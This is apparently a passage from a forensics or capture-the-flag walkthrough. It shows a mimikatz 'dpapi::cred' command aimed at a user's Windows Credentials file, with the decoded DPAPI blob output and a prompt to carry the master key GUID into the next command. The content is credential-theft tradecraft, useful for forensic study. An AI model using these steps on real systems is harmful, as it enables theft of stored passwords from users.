 mimikatz # dpapi::cred /in:"C:\Users\ \Desktop\Exception\C\Root\Users\emman.t\AppData\Local\Microsoft\Credentials\063D7EF36287654137F1E552FF79E61E"
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {ac986fb1-8431-4749-bc7b-92ecdf5d7d64} Copy this value for the next command
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 9aa2157385c1b9e3ed3914d6321813a97712b6effd7173df3090350ac7108eb2
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 304dfe59dcb0bcc8a38a8901b2b71055de9f88433820dbdbcdb2e2829af0c5cf
dwDataLen : 000000e0 - 224
pbData : fc8d2a87f25db7ec01fc9b2839edb9ed61ba4bcb7e329a51aa5f78a87e77a736ffcbdd4f623d456c992725d7f1cfd6e8ef9b279f974daa4320d2c12aa9244fd1f829a33439aaca49ba296f4fe782fb8490ac3a
ef810e814652cb98eb249242713e9277db4eb2eabb9edd28258ecd0d3d14b846504cb4e4f18af6e43051bedfad802d964e6dd69b99f7fd2fa4a8637f9156fcd8b56544dcea3f5436f823d2686b49473b15c2290ab713dd08753a5064aadac
96581424b0a0f0771d72c66f1309cdef5c34f61c8257279d32eb573987484562a2694635c6a38464a6da41af11e18
dwSignLen : 00000040 - 64
pbSign : 50d620c9e80100e05dab6f9abfb50947e5bf759a02004b712866ab9f09173bad78b22a61f1e89dd5f2267f5fb60df3dfe841e72461dd7672c44ababc99e80f0d